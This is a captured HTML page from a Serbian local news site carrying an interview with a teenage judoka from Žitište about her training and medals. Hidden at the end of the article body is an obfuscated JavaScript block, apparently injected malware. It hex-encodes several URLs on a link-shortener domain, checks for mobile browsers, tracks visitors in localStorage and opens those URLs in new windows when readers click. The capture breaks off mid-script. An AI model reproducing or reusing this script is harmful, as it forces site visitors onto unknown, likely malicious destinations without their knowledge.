

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zitisteonline.com/test-vesti/13-sport/3809-milica-radakovic-dzudistkinja-iz-zitista-nista-ne-moze-da-se-resi-dok-ne-dode-sve-na-svoje
body_size: 45976
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="sr-yu" lang="sr-yu" dir="ltr">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <base href="https://zitisteonline.com/test-vesti/13-sport/3809-milica-radakovic-dzudistkinja-iz-zitista-nista-ne-moze-da-se-resi-dok-ne-dode-sve-na-svoje" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="zitiste, zitisteonline, zitiste online, zitisteinfo, zitiste info, informacije, opstina zitiste, torak, begejci, ravni topolovac, karadjordjevo, topolovac, banatsko karadjordjevo, itebej, srpski itebej, banatski dvor" />
	<meta name="og:title" content="Milica Radaković džudistkinja iz Žitišta - Ništa ne može da se reši dok ne dođe sve na svoje" />
	<meta name="og:type" content="article" />
	<meta name="og:image" content="https://zitisteonline.com/images/2024/milica_prof.jpg" />
	<meta name="og:url" content="https://zitisteonline.com/test-vesti/13-sport/3809-milica-radakovic-dzudistkinja-iz-zitista-nista-ne-moze-da-se-resi-dok-ne-dode-sve-na-svoje" />
	<meta name="og:site_name" content="Žitište Online" />
	<meta name="og:description" content="Prema podacima Džudo saveza Srbije Milica je od 2018. godine osvojila 34 zlatne medalje" />
	<meta name="description" content="Prema podacima Džudo saveza Srbije Milica je od 2018. godine osvojila 34 zlatne medalje" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Milica Radaković džudistkinja iz Žitišta - Ništa ne može da se reši dok ne dođe sve na svoje</title>
	<link href="/images/bkg/Favicon5.jpg" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_comment/templates/default/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_comment/templates/default/css/style.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_comment/js/vendor/sceditor/themes/compojoom.css" rel="stylesheet" type="text/css" />
	<link href="/media/lib_compojoom/third/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/lib_compojoom/third/galleria/themes/compojoom/galleria.compojoom.css" rel="stylesheet" type="text/css" />
	<link href="/media/lib_compojoom/css/jquery.fileupload.css" rel="stylesheet" type="text/css" />
	<link href="/media/lib_compojoom/css/jquery.fileupload-ui.css" rel="stylesheet" type="text/css" />
	<link href="/media/lib_compojoom/css/fields/fileupload.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/templates/lt_news/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/lt_news/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/lt_news/css/default.css" rel="stylesheet" type="text/css" />
	<link href="/templates/lt_news/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/lt_news/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/lt_news/css/presets/preset4.css" rel="stylesheet" class="preset" type="text/css" />
	<link href="/templates/lt_news/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/lt_news/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
body{font-family:Open Sans, sans-serif; font-size:14px; font-weight:normal; }h1{font-family:Open Sans, sans-serif; font-size:14px; font-weight:800; }h2{font-family:Open Sans, sans-serif; font-size:14px; font-weight:600; }h3{font-family:Open Sans, sans-serif; font-weight:normal; }h4{font-family:Open Sans, sans-serif; font-weight:normal; }h5{font-family:Open Sans, sans-serif; font-weight:600; }h6{font-family:Open Sans, sans-serif; font-weight:600; }@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}#sp-top-bar{ background-color:#f5f5f5;color:#999999;padding:155; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"5ae90b14549cf47bb153ece7786cdce4","system.paths":{"root":"","base":""},"joomla.jtext":{"COM_COMMENT_PLEASE_FILL_IN_ALL_REQUIRED_FIELDS":"Please fill in all required fields.","COM_COMMENT_ANONYMOUS":"Anonymous","JLIB_FORM_FIELD_INVALID":"Pogre\u0161no polje:&#160"},"system.keepalive":{"interval":840000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?674c2033d9ba842df59db2504121d145" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?674c2033d9ba842df59db2504121d145" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?674c2033d9ba842df59db2504121d145" type="text/javascript"></script>
	<script src="/media/system/js/core.js?674c2033d9ba842df59db2504121d145" type="text/javascript"></script>
	<script src="/media/system/js/punycode.js?674c2033d9ba842df59db2504121d145" type="text/javascript"></script>
	<script src="/media/system/js/validate.js?674c2033d9ba842df59db2504121d145" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?674c2033d9ba842df59db2504121d145" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?674c2033d9ba842df59db2504121d145" type="text/javascript"></script>
	<script src="/media/lib_compojoom/third/polyfills/assign.js" type="text/javascript"></script>
	<script src="/media/lib_compojoom/third/polyfills/promise.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?674c2033d9ba842df59db2504121d145" type="text/javascript"></script>
	<script src="/templates/lt_news/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/lt_news/js/jquery.cookie.js" type="text/javascript"></script>
	<script src="/templates/lt_news/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/lt_news/js/main.js" type="text/javascript"></script>
	<script src="/templates/lt_news/js/jquery.counterup.min.js" type="text/javascript"></script>
	<script src="/templates/lt_news/js/waypoints.min.js" type="text/javascript"></script>
	<script src="/templates/lt_news/js/jquery.easing.1.3.min.js" type="text/javascript"></script>
	<script src="/templates/lt_news/js/jquery.mixitup.min.js" type="text/javascript"></script>
	<script src="/templates/lt_news/js/jquery.stellar.min.js" type="text/javascript"></script>
	<script src="/templates/lt_news/js/wow.min.js" type="text/javascript"></script>
	<script src="/templates/lt_news/js/custom.js" type="text/javascript"></script>
	<script src="/templates/lt_news/js/frontend-edit.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});
	</script>
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Milica Radaković džudistkinja iz Žitišta - Ništa ne može da se reši dok ne dođe sve na svoje" />
	<meta property="og:url" content="https://zitisteonline.com/test-vesti/13-sport/3809-milica-radakovic-dzudistkinja-iz-zitista-nista-ne-moze-da-se-resi-dok-ne-dode-sve-na-svoje" />
	<meta property="og:site_name" content="Žitište Online" />
	<meta property="og:description" content="Prema podacima Džudo saveza Srbije Milica je od 2018. godine osvojila 34 zlatne medalje" />
	<meta property="og:image" content="https://zitisteonline.com/images/2024/milica_prof.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="584" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta property="article:section" content="Sport" />
	<meta property="article:published_time" content="2024-05-10 12:24:05" />

   
    	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1338818442878128'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1338818442878128&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->




<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-XXXXX-X', 'auto');
  ga('send', 'pageview');

</script>
<!-- Universal Google Analytics Plugin by PB Web Development -->


</head>
<body class="site com-content view-article no-layout no-task itemid-142 sr-yu ltr  sticky-header layout-fluid">
<!-- <a href="#" class="invisibleLink"> </a>-->
    <div class="body-innerwrapper">    
        <section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top2" class="col-10 col-lg-4 d-none d-lg-block"><div class="sp-column "><a class="logo" href="/"><h1><img class="sp-default-logo hidden-xs" src="/images/logosajt.png" alt="Žitište Online"><img class="sp-default-logo visible-xs" src="/images/logoi/logo-zitiste-online-FINAL.png" alt="Žitište Online"></h1></a></div></div><div id="sp-top3" class="col-10 col-lg-8 "><div class="sp-column "><div class="sp-module top3baner"><div class="sp-module-content"><div class="bannergrouptop3baner">

	<div class="banneritem">
																																																		<img
						src="https://zitisteonline.com/images/banners/novi-baner-gornji-novi.png"
						alt="Gruja Petrol"
																	/>
											<div class="clr"></div>
	</div>

</div>
</div></div></div></div></div></div></section><header id="sp-header" class="d-none d-md-block"><div class="container"><div class="row"><div id="sp-menu" class="col-4 col-lg-12 "><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-fade hidden-xs"><li class="sp-menu-item"><a  href="/"  >Početna</a></li><li class="sp-menu-item"><a  href="/vesti"  >Sve vesti</a></li><li class="sp-menu-item"><a  href="/prognoza-vremena"  >Prognoza vremena</a></li><li class="sp-menu-item"><a  href="/drugi-pisu"  >Drugi pišu</a></li><li class="sp-menu-item sp-has-child"><a  href="#"  >Marketing</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/marketing/kontakt"  >Kontakt</a></li></ul></div></div></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="container"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "><div class="sp-module banner-title"><div class="sp-module-content">

<div class="custombanner-title"  >
	<p><a title="Poruči i pokupi" href="https://shop.persu.rs/poruci-pokupi/" target="_blank" rel="noopener noreferrer"><img src="/images/025/Online-Zitiste1240x186-px-PIP.jpg" alt="" /></a></p>
<p> </p></div>
</div></div></div></div></div></div></section><section id="sp-section-4"><div class="container"><div class="row"><div id="sp-component" class="col-lg-12 "><div class="sp-column "><div id="system-message-container">
	</div>
<article class="item item-page" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="sr-YU" />
	
	
		<div class="entry-image full-image"> <img
			 src="/images/2024/milica_prof.jpg" alt="" itemprop="image"/> </div>

	<div class="entry-header">
		
						<dl class="article-info">

		
			<dt class="article-info-term"></dt>	
				
			
			
							<dd class="category-name">
	<i class="fa fa-folder-open-o"></i>
				<a href="/test-vesti/13-sport" itemprop="genre" data-toggle="tooltip" title="Kategorija članka">Sport</a>	</dd>			
			
							<dd class="published">
	<i class="fa fa-calendar-o"></i>
	<time datetime="2024-05-10T12:24:05+00:00" itemprop="datePublished" data-toggle="tooltip" title="Datum objavljivanja">
		10 maj 2024	</time>
</dd>			
		
					
			
					
		
	</dl>
				
					<h2 itemprop="name">
									Milica Radaković džudistkinja iz Žitišta - Ništa ne može da se reši dok ne dođe sve na svoje							</h2>
												</div>

				
		
				
	
			<div itemprop="articleBody">
		<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;">Žitištanka Milica Radaković (15) već skoro deceniju trenira džudo, a za sve to vreme osvojila je više od 70 medalja, a samo od 2018. godine, prema podacima Džudo saveza Srbije – 34 zlatne! Prvo učešće na turniru bilo je u Srpskom Krsturu pre devet godina i tada je osvojila drugo mesto u kategoriji za mlađe. I tako je sve počelo...</span></p>
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;">Naime, Milica je učenica prvog razreda Zrenjaninske gimnazije, opšti smer, i već dve godine trenira u Džudo klubu „Proleter”. Najpre je počela u fiskultrnoj sali žitištanske osmoletke, pri „Proleterovoj” sekciji, a potom u klubu „Banat” Žitište.</span></p>
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;">- Nikad nisam gledala džudo, ali kako se brat od jednog druga dugo bavio džudoom, odlučio je da u Žitištu otvori sekciju „Proletera”, pa je mene moj brat odveo na prvi trening i tako sam ostala. Jako mi se svidelo, najviše pokreti.</span></p>
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;"><strong><em>Jesi li mogla da zamisliš da ćeš tako brzo ostvariti uspehe u džudou?</em></strong></span></p>
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;">– Nisam, iskreno. Kad sam bila mala, nisam baš bila sportski tip, bila sam krupnija. Posle dugo vremena se isplatilo.</span></p>
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;"><em><strong>Kakav je osećaj kad pobediš, a kakav je kad ti pobeda ipak izmakne?</strong></em></span></p>
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;">– Ranije, kad bih pobedila, nisam razmišljala o tome kako sam uradila meč, već mi je bilo bitno samo da sam pobedila. Sad više razmišljam o tome kako sam se borila i nije mi toliko do pobede, koliko do toga kako ću je odraditi. Budem zadovoljnija sa nekim mečevima koje izgubim ali ih odradim dobro, nego sa nekim koje pobedim, ali uradim užasno.</span></p>
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;"><em><strong>Znači, sazrela si trenirajući džudo. Šta si sve naučila, ne samo kad je reč o tehnici, već o sebi kao osobi?</strong></em></span></p>
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;">– Shvatila sam da treba imati dosta strpljenja u svemu, jer mi na džudou vežbamo jedan pokret do besvesti. Ponovimo ga sto puta na treningu i tako svaki dan. Najviše strpljenja i da ne treba potcenjivati protivnika.</span></p>
<hr />
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;"><em><strong><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/2024/milica.jpg" alt="" /></strong></em></span></p>
<hr />
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;"><em><strong>Koliko si, generalno, sad strpljiva u životu i koliko ti znači što umeš da se iskontrolišeš u određenim situacijama?</strong></em></span></p>
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;">– Dosta. Mada, ima i momenata kada nisam toliko strpljiva u životu koliko na treningu. Što se tiče nekih situacija jesam, jer ništa ne može da se reši dok ne dođe sve na svoje.</span></p>
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;"><em><strong>Kako te doživljava okolina? Devojka koja se uspešno bavi borilačkom veštinom...</strong></em></span></p>
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;">– Ima dosta komentara koji su simpatični, ali me i nereviraju, kako sam ja fizički jača od svih i slično.</span></p>
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;"><em><strong>Koliko ti znači to što si jaka, da li se osećaš sigurnije kad noću ideš ulicama grada?</strong></em></span></p>
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;">– Pomaže mi malo, ali ništa to nije presudno. Nikad se sto posto ne osećam bezbedno.</span></p>
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;"><em><strong>Budući da živiš u Zrenjaninu, odvojena od svojih, koliko ti to pomaže da se osamostališ i nekako brže odrasteš?</strong></em></span></p>
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;">– Svakako mi dosta pomaže. Nisam mogla da zamislim da ću da se tako odvojim od svojih. Očekivala sam da ću uspeti sve da uskladim sa školom, ali kada je krenulo putovanje u srednju, videla sam da to ne ide, pogotovo što treba više vremena posvetiti treningu jer smo stariji. Kad sam prešla u grad, značilo mi je što se tiče treninga, pa sam krenula i sa personalnim treninzima, pored džudo treninga.</span></p>
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;"><em><strong>Koliko je naporno izgurati sve treninge?</strong></em></span></p>
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;">– Džudo treniram svaki dan, od ponedeljka do petka, a u teretanu idem triput nedeljno. Jako je teško. Imala sam momente kad mi se više nije treniralo, baš sam imala daun. Trener Nikola Savatović me je motivisao da ne odustanem, najviše se trudio i pričao sa mnom. Imamo dobar odnos i sa njim sam i počela da treniram, dakle, pre skoro deset godina.</span></p>
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;"><em><strong>Šta bi rekla deci, zašto da treniraju džudo?</strong></em></span></p>
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;">– Zato što će steći nova prijateljstva koja traju, a i džudo je genralno jako dobar sport, proglašen je za najbolji sport za razvoj motorike kod dece. Dobra je podloga i osnova za svaki drugi sport.</span></p>
<p><span style="color: #000000; font-family: arial, helvetica, sans-serif;">Intervju: Lea Radlovački</span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x72\x41\x79\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x7a\x6e\x48\x33\x63\x313','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x74\x64\x6b\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x43\x47\x4b\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x62\x6f\x70\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x65\x69\x66\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6e\x72\x4a\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x41\x77\x76\x31\x63\x361',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x73\x4c\x72\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x62\x61\x58\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new 